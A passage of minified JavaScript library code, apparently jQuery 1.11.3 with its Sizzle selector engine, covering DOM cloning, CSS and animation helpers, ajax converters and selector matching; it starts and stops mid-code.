0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||ea.nodeName(d,b)?f.push(d):ea.merge(f,q(d,b));return void 0===b||b&&ea.nodeName(a,b)?ea.merge([a],f):f}function r(a){Ea.test(a.type)&&(a.defaultChecked=a.checked)}function s(a,b){return ea.nodeName(a,"table")&&ea.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function t(a){return a.type=(null!==ea.find.attr(a,"type"))+"/"+a.type,a}function u(a){var b=Va.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){for(var c,d=0;null!=(c=a[d]);d++)ea._data(c,"globalEval",!b||ea._data(b[d],"globalEval"))}function w(a,b){if(1===b.nodeType&&ea.hasData(a)){var c,d,e,f=ea._data(a),g=ea._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ea.event.add(b,c,h[c][d])}g.data&&(g.data=ea.extend({},g.data))}}function x(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ca.noCloneEvent&&b[ea.expando]){e=ea._data(b);for(d in e.events)ea.removeEvent(b,d,e.handle);b.removeAttribute(ea.expando)}"script"===c&&b.text!==a.text?(t(b).text=a.text,u(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ca.html5Clone&&a.innerHTML&&!ea.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Ea.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function y(b,c){var d,e=ea(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:ea.css(e[0],"display");return e.detach(),f}function z(a){var b=oa,c=_a[a];return c||(c=y(a,b),"none"!==c&&c||($a=($a||ea("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=($a[0].contentWindow||$a[0].contentDocument).document,b.write(),b.close(),c=y(a,b),$a.detach()),_a[a]=c),c}function A(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}function B(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=mb.length;e--;)if(b=mb[e]+c,b in a)return b;return d}function C(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ea._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&Ca(d)&&(f[g]=ea._data(d,"olddisplay",z(d.nodeName)))):(e=Ca(d),(c&&"none"!==c||!e)&&ea._data(d,"olddisplay",e?c:ea.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function D(a,b,c){var d=ib.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function E(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=ea.css(a,c+Ba[f],!0,e)),d?("content"===c&&(g-=ea.css(a,"padding"+Ba[f],!0,e)),"margin"!==c&&(g-=ea.css(a,"border"+Ba[f]+"Width",!0,e))):(g+=ea.css(a,"padding"+Ba[f],!0,e),"padding"!==c&&(g+=ea.css(a,"border"+Ba[f]+"Width",!0,e)));return g}function F(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=ab(a),g=ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=bb(a,b,f),(0>e||null==e)&&(e=a.style[b]),db.test(e))return e;d=g&&(ca.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+E(a,b,c||(g?"border":"content"),d,f)+"px"}function G(a,b,c,d,e){return new G.prototype.init(a,b,c,d,e)}function H(){return setTimeout(function(){nb=void 0}),nb=ea.now()}function I(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=Ba[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function J(a,b,c){for(var d,e=(tb[b]||[]).concat(tb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function K(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},n=a.style,o=a.nodeType&&Ca(a),p=ea._data(a,"fxshow");c.queue||(h=ea._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,ea.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],j=ea.css(a,"display"),k="none"===j?ea._data(a,"olddisplay")||z(a.nodeName):j,"inline"===k&&"none"===ea.css(a,"float")&&(ca.inlineBlockNeedsLayout&&"inline"!==z(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",ca.shrinkWrapBlocks()||l.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],pb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(o?"hide":"show")){if("show"!==e||!p||void 0===p[d])continue;o=!0}m[d]=p&&p[d]||ea.style(a,d)}else j=void 0;if(ea.isEmptyObject(m))"inline"===("none"===j?z(a.nodeName):j)&&(n.display=j);else{p?"hidden"in p&&(o=p.hidden):p=ea._data(a,"fxshow",{}),f&&(p.hidden=!o),o?ea(a).show():l.done(function(){ea(a).hide()}),l.done(function(){var b;ea._removeData(a,"fxshow");for(b in m)ea.style(a,b,m[b])});for(d in m)g=J(o?p[d]:0,d,l),d in p||(p[d]=g.start,o&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function L(a,b){var c,d,e,f,g;for(c in a)if(d=ea.camelCase(c),e=b[d],f=a[c],ea.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=ea.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function M(a,b,c){var d,e,f=0,g=sb.length,h=ea.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=nb||H(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ea.extend({},b),opts:ea.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:nb||H(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ea.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(L(k,j.opts.specialEasing);g>f;f++)if(d=sb[f].call(j,a,k,j.opts))return d;return ea.map(k,J,j),ea.isFunction(j.opts.start)&&j.opts.start.call(a,j),ea.fx.timer(ea.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function N(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(ta)||[];if(ea.isFunction(c))for(;d=f[e++];)"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function O(a,b,c,d){function e(h){var i;return f[h]=!0,ea.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Rb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function P(a,b){var c,d,e=ea.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&ea.extend(!0,a,c),a}function Q(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function R(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function S(a,b,c,d){var e;if(ea.isArray(b))ea.each(b,function(b,e){c||Ub.test(a)?d(a,e):S(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ea.type(b))d(a,b);else for(e in b)S(a+"["+e+"]",b[e],c,d)}function T(){try{return new a.XMLHttpRequest}catch(a){}}function U(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function V(a){return ea.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}var W=[],X=W.slice,Y=W.concat,Z=W.push,$=W.indexOf,_={},aa=_.toString,ba=_.hasOwnProperty,ca={},da="1.11.3",ea=function(a,b){return new ea.fn.init(a,b)},fa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ga=/^-ms-/,ha=/-([\da-z])/gi,ia=function(a,b){return b.toUpperCase()};ea.fn=ea.prototype={jquery:da,constructor:ea,selector:"",length:0,toArray:function(){return X.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:X.call(this)},pushStack:function(a){var b=ea.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ea.each(this,a,b)},map:function(a){return this.pushStack(ea.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Z,sort:W.sort,splice:W.splice},ea.extend=ea.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ea.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(ea.isPlainObject(c)||(b=ea.isArray(c)))?(b?(b=!1,f=a&&ea.isArray(a)?a:[]):f=a&&ea.isPlainObject(a)?a:{},g[d]=ea.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},ea.extend({expando:"jQuery"+(da+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===ea.type(a)},isArray:Array.isArray||function(a){return"array"===ea.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!ea.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==ea.type(a)||a.nodeType||ea.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}if(ca.ownLast)for(b in a)return ba.call(a,b);for(b in a);return void 0===b||ba.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?_[aa.call(a)]||"object":typeof a},globalEval:function(b){b&&ea.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(ga,"ms-").replace(ha,ia)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(fa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ea.merge(d,"string"==typeof a?[a]:a):Z.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if($)return $.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&i.push(e);else for(f in a)e=b(a[f],f,d),null!=e&&i.push(e);return Y.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;return"string"==typeof b&&(e=a[b],b=a,a=e),ea.isFunction(a)?(c=X.call(arguments,2),d=function(){return a.apply(b||this,c.concat(X.call(arguments)))},d.guid=a.guid=a.guid||ea.guid++,d):void 0},now:function(){return+new Date},support:ca}),ea.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){_["[object "+b+"]"]=b.toLowerCase()});var ja=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],h=b.nodeType,"string"!=typeof a||!a||1!==h&&9!==h&&11!==h)return c;if(!d&&I){if(11!==h&&(e=sa.exec(a)))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=1!==h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,d>h&&s(a.slice(h,d)),e>d&&s(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea=da.replace("w","w#"),fa="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+ca+"*\\]",ga=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(ca+"+","g"),ia=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ja=new RegExp("^"+ca+"*,"+ca+"*"),ka=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),la=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da.replace("w","w*")+")"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(a){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=d.documentElement,c=d.defaultView,c&&c!==c.top&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),I=!y(d),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(d.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!d.getElementsByName||!d.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){return I?b.getElementsByClassName(a):void 0},K=[],J=[],(v.qsa=ra.test(d.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=d.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ga)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===d||a.ownerDocument===O&&M(O,a)?-1:b===d||b.ownerDocument===O&&M(O,b)?1:D?aa(D,a)-aa(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===d?-1:b===d?1:f?-1:h?1:D?aa(D,a)-aa(D,b):0;if(f===h)return g(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},d):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),v.matchesSelector&&I&&(!K||!K.test(c))&&(!J||!J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var 